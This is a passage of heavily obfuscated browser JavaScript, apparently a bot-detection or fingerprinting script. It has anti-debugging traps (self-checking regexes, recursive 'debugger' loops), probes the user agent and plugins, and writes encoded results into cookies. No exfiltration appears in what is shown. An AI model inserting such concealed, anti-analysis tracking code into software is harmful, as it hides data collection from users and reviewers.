'\x55\x47\x4b\x56')](_0x11765e++);continue;case'\x38':if(_0x450ff3[_0xcb95('0x29', '\x69\x29\x52\x36')](_0x11765e,_0x1c866d)){_0x4ec01f+=_0x56d32d[_0xcb95('0x12', '\x6f\x47\x40\x4f')](_0x450ff3[_0xcb95('0x2a', '\x47\x74\x75\x36')](_0x30fb7b,0x2));_0x4ec01f+=_0x56d32d[_0xcb95('0x2b', '\x5a\x44\x65\x33')](_0x450ff3[_0xcb95('0x2c', '\x6f\x37\x21\x25')](_0x30fb7b&0x3,0x4));_0x4ec01f+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':var _0x56d32d=_0xcb95('0x2d', '\x38\x5d\x77\x65');continue;case'\x32':_0x4ec01f='';continue;case'\x33':return _0x4ec01f;continue;case'\x34':_0x1c866d=_0x45c117[_0xcb95('0x2e', '\x46\x74\x38\x70')];continue;case'\x35':_0x11765e=0x0;continue;case'\x36':var _0x30fb7b,_0x4f9637,_0x30d66b;continue;case'\x37':var _0x4ec01f,_0x11765e,_0x1c866d;continue;}break;}}function _0x24edaa(_0x16898d){var _0x3d6e75=_0x238fef(this,function(){var _0xe1eb93=function(){return'\x64\x65\x76';},_0x34a693=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x179bb7=function(){var _0x570cfa=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x570cfa['\x74\x65\x73\x74'](_0xe1eb93['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x514a41=function(){var _0x1035ee=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1035ee['\x74\x65\x73\x74'](_0x34a693['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36b0c4=function(_0x1e383c){var _0x3d517c=~-0x1>>0x1+0xff%0x0;if(_0x1e383c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3d517c)){_0x1710b0(_0x1e383c);}};var _0x1710b0=function(_0x570e7d){var _0x2ed372=~-0x4>>0x1+0xff%0x0;if(_0x570e7d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2ed372){_0x36b0c4(_0x570e7d);}};if(!_0x179bb7()){if(!_0x514a41()){_0x36b0c4('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36b0c4('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36b0c4('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3d6e75();return function(_0x4f6351){_0x2ef562+=_0x4f6351;return _0x29c69f[_0xcb95('0x2f', '\x4d\x4a\x4c\x7a')](_0x16898d,_0x4f6351);};}function _0x372e8b(){var _0x4a1200={'\x56\x7a\x46':function _0x32658b(_0xb5dc4a,_0x170b9e){return _0xb5dc4a<_0x170b9e;},'\x48\x51\x49':function _0x3c17d6(_0x4bc0d0,_0x53a0ff){return _0x4bc0d0+_0x53a0ff;},'\x48\x56\x70':function _0x568a89(_0x5645bb){return _0x5645bb();}};var _0x485c69=_0xcb95('0x30', '\x4b\x25\x5b\x72')[_0xcb95('0x31', '\x4d\x25\x69\x33')]('\x7c'),_0x29ebb1=0x0;while(!![]){switch(_0x485c69[_0x29ebb1++]){case'\x30':var _0x58b453=new _0x538c32[_0xcb95('0x32', '\x21\x25\x4a\x5d')](_0xcb95('0x33', '\x6a\x4b\x67\x6f'));continue;case'\x31':return _0x353336;continue;case'\x32':for(var _0x5383b0=0x0;_0x4a1200[_0xcb95('0x34', '\x46\x39\x39\x66')](_0x5383b0,_0x520e45[_0xcb95('0x35', '\x32\x59\x38\x4e')]);_0x5383b0++){var _0x1e0b2a=_0x520e45[_0x5383b0][_0xcb95('0x36', '\x6a\x4e\x40\x6d')](0x0,_0x520e45[_0x5383b0][_0xcb95('0x37', '\x6f\x47\x40\x4f')]('\x3d'));var _0x2d6338=_0x520e45[_0x5383b0][_0xcb95('0x38', '\x71\x4b\x6a\x4c')](_0x4a1200[_0xcb95('0x39', '\x6d\x30\x6f\x69')](_0x520e45[_0x5383b0][_0xcb95('0x3a', '\x58\x63\x37\x74')]('\x3d'),0x1),_0x520e45[_0x5383b0][_0xcb95('0x3b', '\x44\x50\x56\x4e')]);if(_0x58b453[_0xcb95('0x3c', '\x47\x74\x75\x36')](_0x1e0b2a)){_0x353336[_0x353336[_0xcb95('0x35', '\x32\x59\x38\x4e')]]=_0x2d6338;}}continue;case'\x33':_0x4a1200[_0xcb95('0x3d', '\x72\x57\x64\x58')](_0x54d630);continue;case'\x34':var _0x353336=new _0x538c32[_0xcb95('0x3e', '\x71\x4b\x6a\x4c')]();continue;case'\x35':var _0x520e45=_0x179b58[_0xcb95('0x3f', '\x29\x76\x48\x72')][_0xcb95('0x40', '\x6d\x48\x6e\x65')]('\x3b');continue;}break;}}function _0x335d03(_0x424c18){var _0x2852b6={'\x56\x6d\x54':function _0x5357de(_0x312652,_0x22e4ad){return _0x312652+_0x22e4ad;},'\x4f\x63\x66':function _0xe38a08(_0x100a32){return _0x100a32();},'\x72\x77\x73':function _0x3cb193(_0x4825c9,_0x5f1014,_0x597169,_0x476e1d){return _0x4825c9(_0x5f1014,_0x597169,_0x476e1d);},'\x59\x6e\x55':function _0x399500(_0xf52c54){return _0xf52c54();},'\x6a\x42\x74':function _0x13ecf3(_0x3e6765,_0x5ec49f){return _0x3e6765<_0x5ec49f;},'\x70\x58\x73':function _0x109db0(_0x4a52fd,_0x5ea809){return _0x4a52fd(_0x5ea809);},'\x65\x4d\x7a':function _0x55ad2e(_0x371ef7,_0x2f466d){return _0x371ef7+_0x2f466d;},'\x72\x42\x71':function _0x374519(_0x4d881f,_0x19414b){return _0x4d881f+_0x19414b;},'\x6c\x45\x46':function _0x44a7ae(_0x231831,_0x28c6e8){return _0x231831-_0x28c6e8;},'\x4c\x75\x53':function _0x3580dd(_0x1e6acd,_0x556b64){return _0x1e6acd<_0x556b64;},'\x43\x4c\x4a':function _0x1ffbca(_0x1395d9,_0x234ca0){return _0x1395d9+_0x234ca0;},'\x4f\x4d\x4f':function _0x3e5f82(_0x473701,_0x1603de){return _0x473701%_0x1603de;}};var _0x1cbffd=_0xcb95('0x41', '\x6a\x4e\x40\x6d')[_0xcb95('0x42', '\x71\x4c\x41\x40')]('\x7c'),_0x33c941=0x0;while(!![]){switch(_0x1cbffd[_0x33c941++]){case'\x30':var _0xff8114='\x83\x4a\xf2\x60\x07\xd5\xf3\xf4';var _0x51d7c4=0x2;var _0x2a825e=0x0;var _0x8fb47e=[];for(var _0xd8fc4c=0x0;_0xd8fc4c<_0xff8114['\x6c\x65\x6e\x67\x74\x68'];_0xd8fc4c++){_0x8fb47e['\x70\x75\x73\x68'](_0xd8fc4c);}var _0x8ad6aa=_0x8fb47e.map(function(_0x23ffa3){return (_0x8fb47e[_0x23ffa3]%_0x51d7c4)?'':_0xff8114[_0x23ffa3];})['\x6a\x6f\x69\x6e']('');var _0x6b96f2=_0x8fb47e.map(function(_0xc648ef){return (_0x8fb47e[_0xc648ef]%_0x51d7c4)?_0xff8114[_0xc648ef]:'';})['\x6a\x6f\x69\x6e']('');var _0xb36041=[];for(var _0x300cde=0x0;_0x300cde<_0x8ad6aa['\x6c\x65\x6e\x67\x74\x68']+_0x6b96f2['\x6c\x65\x6e\x67\x74\x68'];_0x300cde++){_0xb36041['\x70\x75\x73\x68'](_0x300cde);}var _0xc368d6=_0xb36041.map(function(_0xbe1360){return _0xbe1360%_0x51d7c4==_0x2a825e?_0x8ad6aa[_0xbe1360/_0x51d7c4]:_0x6b96f2[_0xbe1360/_0x51d7c4|_0x2a825e];})['\x6a\x6f\x69\x6e']('');var _0xbf81f0='\x67\x49\xa8\x5d\x85\x98\x34\x28';var _0x8feaa2=0x2;var _0xb28900=0x0;var _0x9e458f=[];for(var _0xc403fb=0x0;_0xc403fb<_0xbf81f0['\x6c\x65\x6e\x67\x74\x68'];_0xc403fb++){_0x9e458f['\x70\x75\x73\x68'](_0xc403fb);}var _0xee609e=_0x9e458f.map(function(_0x1f1715){return (_0x9e458f[_0x1f1715]%_0x8feaa2)?'':_0xbf81f0[_0x1f1715];})['\x6a\x6f\x69\x6e']('');var _0xc8851a=_0x9e458f.map(function(_0x886850){return (_0x9e458f[_0x886850]%_0x8feaa2)?_0xbf81f0[_0x886850]:'';})['\x6a\x6f\x69\x6e']('');var _0xd54880=[];for(var _0xe1eeb7=0x0;_0xe1eeb7<_0xee609e['\x6c\x65\x6e\x67\x74\x68']+_0xc8851a['\x6c\x65\x6e\x67\x74\x68'];_0xe1eeb7++){_0xd54880['\x70\x75\x73\x68'](_0xe1eeb7);}var _0x117530=_0xd54880.map(function(_0x649888){return _0x649888%_0x8feaa2==_0xb28900?_0xee609e[_0x649888/_0x8feaa2]:_0xc8851a[_0x649888/_0x8feaa2|_0xb28900];})['\x6a\x6f\x69\x6e']('');var _0xad5eb6='\x68\x25\xca\x89\x90\x36\x8a\x5d';var _0x68564a='';var _0xd32e6c='';for (var _0x52ead3=0x0;_0x52ead3<0x6;_0x52ead3++){_0x68564a+=_0xad5eb6[_0x52ead3];}for (var _0x13948f=0x6;_0x13948f<_0xad5eb6['\x6c\x65\x6e\x67\x74\x68'];_0x13948f++){_0xd32e6c+=_0xad5eb6[_0x13948f];}var _0x4bef68=_0xcb95('0x44', _0x117530);continue;case'\x31':_0x2852b6[_0xcb95('0x45', '\x71\x4b\x6a\x4c')](_0x54d630);continue;case'\x32':_0x2852b6[_0xcb95('0x46', '\x6d\x30\x6f\x69')](_0x54d630);continue;case'\x33':_0x2852b6[_0xcb95('0x47', '\x31\x5e\x6c\x67')](_0x1fcc00,_0xcb95('0x48', '\x69\x29\x52\x36'),_0x3f900f,0x14);continue;case'\x34':var _0x4e6fb8=_0x2852b6[_0xcb95('0x49', '\x72\x57\x64\x58')](_0x372e8b);continue;case'\x35':for(var _0x3eb110=0x0;_0x2852b6[_0xcb95('0x4a', '\x52\x44\x62\x24')](_0x3eb110,_0x4e6fb8[_0xcb95('0x4b', '\x31\x5e\x6c\x67')]);_0x3eb110++){_0x10e83d[_0x3eb110]=_0x2852b6[_0xcb95('0x4c', '\x47\x49\x7a\x37')](_0x35eb31,_0x424c18+_0x4e6fb8[_0x3eb110]);}continue;case'\x36':var _0xd482b3='';continue;case'\x37':var _0x3f900f;continue;case'\x38':var _0x45e345=_0x10e83d[_0xcb95('0x4d', '\x44\x50\x56\x4e')]();continue;case'\x39':_0x3f900f=_0x2852b6[_0xcb95('0x4e', '\x71\x4c\x41\x40')](btoa,_0x2852b6[_0xcb95('0x4f', '\x53\x6f\x33\x31')](_0x2852b6[_0xcb95('0x50', '\x72\x23\x77\x34')](_0x2852b6[_0xcb95('0x51', '\x71\x4b\x6a\x4c')](_0x2852b6[_0xcb95('0x52', '\x5a\x57\x69\x57')](_0xcb95(_0x2852b6[_0xcb95('0x53', '\x4b\x25\x5b\x72')](_0xb95c[_0xcb95('0x54', '\x56\x51\x30\x48')],0x1),_0x4bef68[_0xcb95('0x55', '\x53\x6f\x33\x31')](0x0,0x5)),_0xcb95('0x56', '\x21\x25\x4a\x5d')),_0x45e345),_0xcb95('0x57', '\x4d\x25\x69\x33')),_0xd482b3));continue;case'\x31\x30':_0xb95c[_0xcb95('0x58', '\x4d\x25\x69\x33')]();continue;case'\x31\x31':var _0x10e83d=new _0x538c32[_0xcb95('0x59', '\x21\x25\x4a\x5d')](_0x4e6fb8[_0xcb95('0x5a', '\x53\x6f\x33\x31')]);continue;case'\x31\x32':_0xb95c[_0xcb95('0x5b', '\x58\x72\x33\x59')](_0x2852b6[_0xcb95('0x5c', '\x71\x4b\x6a\x4c')](btoa,_0x424c18));continue;case'\x31\x33':for(var _0x3eb110=0x0;_0x2852b6[_0xcb95('0x5d', '\x53\x6f\x33\x31')](_0x3eb110,_0x4bef68[_0xcb95('0x5e', '\x4d\x4a\x4c\x7a')]);_0x3eb110++){_0xd482b3+=_0x2852b6[_0xcb95('0x5f', '\x70\x40\x4f\x35')](_0x4bef68[_0xcb95('0x60', '\x42\x50\x58\x46')](_0x3eb110),_0x45e345[_0xcb95('0x61', '\x6f\x47\x40\x4f')](_0x2852b6[_0xcb95('0x62', '\x47\x49\x7a\x37')](_0x3eb110,_0x45e345[_0xcb95('0x63', '\x6f\x56\x26\x64')])))[_0xcb95('0x64', '\x55\x47\x4b\x56')](0x10);}continue;}break;}}function _0x35eb31(_0x22384a){var _0x367a0f=0x0;for(var _0x545cfe=0x0;_0x29c69f[_0xcb95('0x65', '\x4a\x79\x5b\x32')](_0x545cfe,_0x22384a[_0xcb95('0x2e', '\x46\x74\x38\x70')]);_0x545cfe++){_0x367a0f+=_0x22384a[_0xcb95('0x66', '\x44\x50\x56\x4e')](_0x545cfe);}_0x29c69f[_0xcb95('0x67', '\x4d\x4b\x5b\x75')](_0x54d630);return _0x367a0f;}function _0x1fcc00(_0x19ee47,_0x39465e,_0x27a270){var _0x5939a1={'\x75\x6d\x56':function _0x9563ab(_0x1f0b33,_0xe084d9){return _0x1f0b33+_0xe084d9;},'\x74\x4b\x43':function _0x4c4621(_0x5a4fd5,_0x4d85c1){return _0x5a4fd5*_0x4d85c1;},'\x47\x61\x6a':function _0x44341e(_0x57a3b6,_0x3c428c){return _0x57a3b6+_0x3c428c;},'\x6d\x7a\x41':function _0xe4bed6(_0x3c3c1c,_0x41194f){return _0x3c3c1c+_0x41194f;},'\x48\x43\x43':function _0x1c3216(_0x1b38be,_0x34efba){return _0x1b38be+_0x34efba;},'\x69\x71\x42':function _0x3f9162(_0x2d8de9,_0x4fe469){return _0x2d8de9<_0x4fe469;},'\x78\x47\x67':function _0x1eb058(_0x223e2f,_0x19ec59){return _0x223e2f<_0x19ec59;}};var _0xaf70c=_0xcb95('0x68', '\x6a\x4e\x40\x6d')[_0xcb95('0x69', '\x57\x69\x6c\x31')]('\x7c'),_0x39e9c6=0x0;while(!![]){switch(_0xaf70c[_0x39e9c6++]){case'\x30':var _0x23c5a0='';continue;case'\x31':var _0x46d6dd='';continue;case'\x32':if(_0x27a270){var _0x1cbfa3=new _0x538c32[_0xcb95('0x6a', '\x6f\x56\x26\x64')]();_0x1cbfa3[_0xcb95('0x6b', '\x72\x23\x77\x34')](_0x5939a1[_0xcb95('0x6c', '\x46\x39\x39\x66')](_0x1cbfa3[_0xcb95('0x6d', '\x38\x5d\x77\x65')](),_0x5939a1[_0xcb95('0x6e', '\x6f\x56\x26\x64')](_0x27a270,0x3e8)));var _0x23c5a0=_0x5939a1[_0xcb95('0x6f', '\x43\x37\x25\x50')](_0xcb95('0x70', '\x28\x64\x72\x72'),_0x1cbfa3[_0xcb95('0x71', '\x56\x51\x30\x48')]());}continue;case'\x33':_0x179b58[_0xcb95('0x72', '\x42\x50\x58\x46')]=_0x5939a1[_0xcb95('0x73', '\x28\x64\x72\x72')](_0x5939a1[_0xcb95('0x74', '\x31\x5e\x6c\x67')](_0x19ee47+'\x3d'+_0x39465e,_0x23c5a0),_0xcb95('0x75', '\x59\x66\x24\x4c'));continue;case'\x34':var _0x10b6d8='';continue;case'\x35':for(var _0x39b041=0x0;_0x5939a1[_0xcb95('0x76', '\x6d\x30\x6f\x69')](_0x39b041,0x4);_0x39b041++){_0x10b6d8+=_0x1c140c[_0x39b041];}continue;case'\x36':for(var _0x1fd265=0x4;_0x5939a1[_0xcb95('0x77', '\x29\x76\x48\x72')](_0x1fd265,_0x1c140c[_0xcb95('0x78', '\x38\x5d\x77\x65')]);_0x1fd265++){_0x46d6dd+=_0x1c140c[_0x1fd265];}continue;case'\x37':var _0x1c140c=_0xcb95('0x79', '\x71\x4b\x6a\x4c');continue;}break;}}function _0x2486da(){var _0x195515={'\x5a\x6c\x63':function _0x316057(_0x347560,_0xc5650c){return _0x29c69f[_0xcb95('0x7a', '\x46\x39\x39\x66')](_0x347560,_0xc5650c);},'\x50\x6c\x67':function _0x29fe60(_0x1a6c46,_0x1424ce){return _0x1a6c46/_0x1424ce;},'\x4a\x51\x67':function _0x5c7a84(_0x51cd2f,_0xa36720){return _0x29c69f[_0xcb95('0x7b', '\x57\x69\x6c\x31')](_0x51cd2f,_0xa36720);},'\x6a\x73\x4b':function _0x38cdd7(_0x13db3a,_0x1d9761){return _0x29c69f[_0xcb95('0x7c', '\x58\x63\x37\x74')](_0x13db3a,_0x1d9761);}};function _0x86cc4e(_0x2ffd5f){if(_0x195515[_0xcb95('0x7d', '\x21\x25\x4a\x5d')]((''+_0x195515[_0xcb95('0x7e', '\x57\x69\x6c\x31')](_0x2ffd5f,_0x2ffd5f))[_0xcb95('0x7f', '\x52\x44\x62\x24')],0x1)||_0x195515[_0xcb95('0x80', '\x6d\x48\x6e\x65')](_0x195515[_0xcb95('0x81', '\x32\x59\x38\x4e')](_0x2ffd5f,0x14),0x0)){(function(){}[_0xcb95('0x82', '\x70\x40\x4f\x35')](_0xcb95('0x83', '\x59\x66\x24\x4c'))());}else{(function(){}[_0xcb95('0x84', '\x54\x31\x4d\x69')](_0xcb95('0x83', '\x59\x66\x24\x4c'))());}return _0x86cc4e(++_0x2ffd5f);}try{return _0x29c69f[_0xcb95('0x85', '\x6f\x37\x21\x25')](_0x86cc4e,0x0);}catch(_0x4d785a){}};function _0x54d630(){if(_0x29c69f[_0xcb95('0x86', '\x4d\x4a\x4c\x7a')](_0x29c69f[_0xcb95('0x87', '\x70\x40\x4f\x35')](new _0x538c32[_0xcb95('0x88', '\x47\x74\x75\x36')]()[_0xcb95('0x89', '\x52\x44\x62\x24')](),_0x15047c),0x1f4)){_0x2486da();}}function _0x261556(_0x2cacd9){var _0x1da20c={'\x6f\x70\x52':function _0x35fe9c(_0x47477d,_0x310fff){return _0x47477d<_0x310fff;},'\x78\x75\x4e':function _0x3ffe57(_0x1f7830,_0x120420){return _0x1f7830!==_0x120420;},'\x52\x42\x4b':function _0x3c1043(_0x4d17f1,_0x22e084){return _0x4d17f1(_0x22e084);},'\x79\x6d\x55':function _0x5b2160(_0x2e8c19,_0x2490fd){return _0x2e8c19+_0x2490fd;},'\x67\x4c\x4a':function _0x296b9e(_0x129088,_0x4a311a){return _0x129088+_0x4a311a;},'\x75\x58\x50':function _0x2748b8(_0x2e14e9){return _0x2e14e9();},'\x50\x64\x77':function _0x99015f(_0x329645,_0x5eda78){return _0x329645===_0x5eda78;},'\x6b\x49\x6a':function _0x41df14(_0x3fe551,_0x4b6ee4){return _0x3fe551===_0x4b6ee4;},'\x61\x47\x67':function _0x253700(_0x14f9ff,_0x490589){return _0x14f9ff(_0x490589);},'\x69\x56\x4e':function _0x2f09bb(_0x498bd0,_0xae5d64){return _0x498bd0(_0xae5d64);},'\x67\x61\x77':function _0x3afb6b(_0x170e14,_0x529418){return _0x170e14+_0x529418;},'\x6b\x59\x4e':function _0x4aa1de(_0x38fb4c,_0x333a95){return _0x38fb4c(_0x333a95);},'\x65\x53\x62':function _0x2beb48(_0x1c7d7e,_0x513138){return _0x1c7d7e+_0x513138;},'\x74\x61\x78':function _0x81c462(_0x114d2c,_0x64bf27){return _0x114d2c+_0x64bf27;},'\x47\x54\x73':function _0x4d1974(_0x57822d,_0x34adeb){return _0x57822d+_0x34adeb;},'\x67\x6b\x52':function _0x48c743(_0x4b282c,_0x722dc1){return _0x4b282c(_0x722dc1);},'\x4a\x65\x50':function _0x5cc665(_0x512764,_0x134fe2){return _0x512764==_0x134fe2;},'\x50\x71\x49':function _0x16971a(_0x2d38ea,_0x5f5a80){return _0x2d38ea==_0x5f5a80;},'\x66\x4d\x65':function _0x23908d(_0xc031b4,_0x1ca912){return _0xc031b4===_0x1ca912;},'\x4d\x7a\x62':function _0x22eeca(_0x43770c,_0xe9e7e){return _0x43770c>_0xe9e7e;},'\x59\x54\x43':function _0x3d0346(_0x2f56dd,_0x40680d){return _0x2f56dd(_0x40680d);},'\x46\x54\x4a':function _0x2f4831(_0x20eda4,_0x34d17a){return _0x20eda4+_0x34d17a;},'\x59\x43\x4a':function _0x39fbef(_0x2ec9d7,_0x56ed37){return _0x2ec9d7===_0x56ed37;},'\x45\x43\x50':function _0x544275(_0x1288ac,_0x2b78bd){return _0x1288ac(_0x2b78bd);},'\x57\x47\x79':function _0x1d7a0e(_0x9b21d,_0x5143b5){return _0x9b21d(_0x5143b5);}};var _0x3d0099=_0xcb95('0x8a', '\x4d\x4b\x5b\x75')[_0xcb95('0x8b', '\x58\x72\x33\x59')]('\x7c'),_0x35f9b3=0x0;while(!![]){switch(_0x3d0099[_0x35f9b3++]){case'\x30':var _0x49403c=new Array();continue;case'\x31':var _0x4bddb7=_0x2da109[_0xcb95('0x8c', '\x72\x57\x64\x58')](0x0,0x4);continue;case'\x32':var _0x2da109=_0xcb95('0x8d', '\x6e\x55\x51\x46');continue;case'\x33':for(var _0x1e67c4=0x0;_0x1da20c[_0xcb95('0x8e', '\x6e\x37\x33\x23')](_0x1e67c4,_0x2cacd9[_0xcb95('0x8f', '\x47\x49\x7a\x37')]);_0x1e67c4++){var _0x532b81=_0x2cacd9[_0x1e67c4][0x0];var _0x171f5a=_0x2cacd9[_0x1e67c4][0x2];switch(_0x2cacd9[_0x1e67c4][0x1]){case _0xcb95('0x90', '\x59\x66\x24\x4c'):try{if(_0x1da20c[_0xcb95('0x91', '\x58\x63\x37\x74')](typeof _0x171f5a(),_0xcb95('0x92', '\x72\x57\x64\x58'))){_0x49403c[_0x49403c[_0xcb95('0x93', '\x70\x6e\x5a\x4e')]]=_0x1da20c[_0xcb95('0x94', '\x70\x40\x4f\x35')](_0x3d00cc,_0x1da20c[_0xcb95('0x95', '\x72\x23\x77\x34')](_0x532b81,_0xcb95('0x96', '\x29\x76\x48\x72')));}else{_0x49403c[_0x49403c[_0xcb95('0x97', '\x47\x74\x75\x36')]]=_0x3d00cc(_0x532b81+_0xcb95('0x98', '\x58\x72\x33\x59'));}}catch(_0x42fcf1){_0x49403c[_0x49403c[_0xcb95('0x99', '\x28\x64\x72\x72')]]=_0x3d00cc(_0x1da20c[_0xcb95('0x9a', '\x72\x57\x64\x58')](_0x532b81,_0xcb95('0x9b', '\x72\x57\x64\x58')));}break;case _0xcb95('0x9c', '\x5a\x57\x69\x57'):try{try{_0x254c7c=_0x1da20c[_0xcb95('0x9d', '\x31\x5e\x6c\x67')](_0x171f5a);if(_0x1da20c[_0xcb95('0x9e', '\x4d\x4a\x4c\x7a')](typeof _0x254c7c,_0xcb95('0x9f', '\x57\x69\x6c\x31'))){_0x49403c[_0x49403c[_0xcb95('0xa0', '\x21\x25\x4a\x5d')]]=_0x3d00cc(_0x1da20c[_0xcb95('0xa1', '\x37\x64\x45\x39')](_0x532b81,_0xcb95('0xa2', '\x4d\x4b\x5b\x75')));}else if(_0x1da20c[_0xcb95('0xa3', '\x6f\x47\x40\x4f')](_0x254c7c,null)){_0x49403c[_0x49403c[_0xcb95('0xa4', '\x24\x31\x23\x4c')]]=_0x1da20c[_0xcb95('0xa5', '\x6f\x42\x77\x45')](_0x3d00cc,_0x1da20c[_0xcb95('0xa6', '\x71\x4b\x6a\x4c')](_0x532b81,_0xcb95('0xa7', '\x70\x6e\x5a\x4e')));}else{_0x49403c[_0x49403c[_0xcb95('0xa8', '\x72\x57\x64\x58')]]=_0x1da20c[_0xcb95('0xa9', '\x52\x44\x62\x24')](_0x3d00cc,_0x1da20c[_0xcb95('0xaa', '\x58\x72\x33\x59')](_0x532b81+'\x3d',_0x254c7c[_0xcb95('0xab', '\x6a\x4e\x40\x6d')]()));}}catch(_0x580044){_0x49403c[_0x49403c[_0xcb95('0xac', '\x29\x76\x48\x72')]]=_0x1da20c[_0xcb95('0xad', '\x47\x74\x75\x36')](_0x3d00cc,_0x1da20c[_0xcb95('0xae', '\x31\x5e\x6c\x67')](_0x532b81,_0xcb95('0xaf', '\x6f\x56\x26\x64')));break;}break;}catch(_0x5918dc){_0x49403c[_0x49403c[_0xcb95('0xb0', '\x58\x63\x37\x74')]]=_0x1da20c[_0xcb95('0xb1', '\x4b\x25\x5b\x72')](_0x3d00cc,_0x1da20c[_0xcb95('0xb2', '\x6a\x4e\x40\x6d')](_0x1da20c[_0xcb95('0xb3', '\x38\x5d\x77\x65')](_0x532b81,'\x3d'),_0x5918dc));}break;case _0xcb95('0xb4', '\x56\x51\x30\x48'):try{var _0x35cc01=_0xcb95('0xb5', '\x44\x50\x56\x4e')[_0xcb95('0xb6', '\x46\x74\x38\x70')]('\x7c'),_0x3e3e74=0x0;while(!![]){switch(_0x35cc01[_0x3e3e74++]){case'\x30':for(var _0x123f9e=0x0;_0x1da20c[_0xcb95('0xb7', '\x6a\x4b\x67\x6f')](_0x123f9e,_0x51adf2[_0xcb95('0xb8', '\x71\x4b\x6a\x4c')]);_0x123f9e++){_0x49403c[_0x49403c[_0xcb95('0xb9', '\x57\x69\x6c\x31')]]=_0x1da20c[_0xcb95('0xba', '\x32\x59\x38\x4e')](_0x3d00cc,_0x1da20c[_0xcb95('0xbb', '\x31\x5e\x6c\x67')](_0xcb95('0xbc', '\x6d\x48\x6e\x65'),_0x51adf2[_0x123f9e]));}continue;case'\x31':try{var _0x113273=_0x56fac3[_0xcb95('0xbd', '\x37\x64\x45\x39')][_0xcb95('0xbe', '\x4d\x25\x69\x33')];if(_0x1da20c[_0xcb95('0xbf', '\x4d\x4b\x5b\x75')](_0x113273,0x0)||_0x1da20c[_0xcb95('0xc0', '\x38\x5d\x77\x65')](_0x113273,null)){_0x49403c[_0x49403c[_0xcb95('0x78', '\x38\x5d\x77\x65')]]=_0x1da20c[_0xcb95('0xc1', '\x28\x64\x72\x72')](_0x3d00cc,_0xcb95('0xc2', '\x4b\x25\x5b\x72'));break;}}catch(_0x5bfb3a){_0x49403c[_0x49403c[_0xcb95('0x7f', '\x52\x44\x62\x24')]]=_0x1da20c[_0xcb95('0xc3', '\x44\x50\x56\x4e')](_0x3d00cc,_0xcb95('0xc4', '\x71\x4b\x6a\x4c'));break;}continue;case'\x32':for(var _0x123f9e=0x0;_0x123f9e<_0x56fac3[_0xcb95('0xbd', '\x37\x64\x45\x39')][_0xcb95('0xc5', '\x4a\x79\x5b\x32')];_0x123f9e++){var _0xa844ee=_0xcb95('0xc6', '\x6d\x48\x6e\x65')[_0xcb95('0xc7', '\x56\x51\x30\x48')]('\x7c'),_0x3903ec=0x0;while(!![]){switch(_0xa844ee[_0x3903ec++]){case'\x30':var _0x109f36=_0x56fac3[_0xcb95('0xbd', '\x37\x64\x45\x39')][_0x123f9e][_0xcb95('0xc8', '\x21\x25\x4a\x5d')];continue;case'\x31':if(_0x1da20c[_0xcb95('0xc9', '\x44\x50\x56\x4e')](typeof _0x56fac3[_0xcb95('0xca', '\x6a\x4e\x40\x6d')][_0x123f9e],_0xcb95('0xcb', '\x6e\x55\x51\x46'))){_0x49403c[_0x49403c[_0xcb95('0xc5', '\x4a\x79\x5b\x32')]]=_0x1da20c[_0xcb95('0xcc', '\x6f\x56\x26\x64')](_0x3d00cc,_0xcb95('0xcd', '\x46\x74\x38\x70'));break;}continue;case'\x32':if(_0x1da20c[_0xcb95('0xce', '\x21\x25\x4a\x5d')](_0x51adf2[_0xcb95('0xcf', '\x72\x23\x77\x34')](_0x4ae5b6),0x0)){_0x51adf2[_0xcb95('0xd0', '\x6a\x4e\x40\x6d')](_0x4ae5b6);}continue;case'\x33':if(_0x1da20c[_0xcb95('0xd1', '\x31\x5e\x6c\x67')](typeof _0x109f36,_0xcb95('0xd2', '\x52\x44\x62\x24'))){_0x4ae5b6=_0xcb95('0xd3', '\x29\x76\x48\x72');}else if(_0x1da20c[_0xcb95('0xd4', '\x70\x6e\x5a\x4e')](_0x109f36[_0xcb95('0xd5', '\x42\x50\x58\x46')]('\x2e')[_0xcb95('0xd6', '\x4d\x4b\x5b\x75')],0x1)){_0x4ae5b6=_0x109f36[_0xcb95('0xd7', '\x6f\x37\x21\x25')]('\x2e')[_0xcb95('0xd8', '\x44\x50\x56\x4e')]();}continue;case'\x34':var _0x4ae5b6=_0xcb95('0xd9', '\x46\x74\x38\x70');continue;}break;}}continue;case'\x33':try{_0x123f9e=_0x51adf2[_0xcb95('0xda', '\x53\x6f\x33\x31')]('\x69');}catch(_0x2cb628){_0x49403c[_0x49403c[_0xcb95('0xdb', '\x6d\x30\x6f\x69')]]=_0x1da20c[_0xcb95('0xdc', '\x6f\x47\x40\x4f')](_0x3d00cc,_0xcb95('0xdd', '\x31\x5e\x6c\x67'));break;}continue;case'\x34':var _0x51adf2=[];continue;}break;}}catch(_0x32882a){_0x49403c[_0x49403c[_0xcb95('0xb9', '\x57\x69\x6c\x31')]]=_0x1da20c[_0xcb95('0xde', '\x4d\x25\x69\x33')](_0x3d00cc,_0x1da20c[_0xcb95('0xdf', '\x42\x50\x58\x46')](_0xcb95('0xe0', '\x56\x51\x30\x48'),_0x32882a));}break;case _0xcb95('0xe1', '\x53\x6f\x33\x31'):if(_0x1da20c[_0xcb95('0xe2', '\x46\x74\x38\x70')](_0x532b81,_0xcb95('0xe3', '\x6f\x37\x21\x25'))){try{var _0x300b4b='';var _0x6a7fe5=navigator[_0xcb95('0xe4', '\x6a\x4e\x40\x6d')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xcb95('0xe5', '\x55\x47\x4b\x56')](_0x6a7fe5)){_0x300b4b=_0xcb95('0xe6', '\x55\x47\x4b\x56');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera 